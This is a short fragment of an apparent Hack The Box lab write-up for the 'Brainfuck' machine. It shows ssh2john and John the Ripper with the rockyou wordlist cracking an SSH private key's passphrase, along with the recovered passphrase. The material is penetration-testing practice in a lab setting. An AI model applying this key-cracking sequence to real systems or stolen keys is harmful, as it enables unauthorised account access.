 ┌──(root㉿kali)-[~/HTB/linux/brainfuck]
└─# ssh2john id_rsa > rsa.hash
┌──(root㉿kali)-[~/HTB/linux/brainfuck]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
3poulakia!       (id_rsa)
1g 0:00:00:03 DONE (2024-06-11 01:22) 0.2932g/s 3654Kp/s 3654Kc/s 3654KC/s 3psdyy:)..3pornuthin
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
admin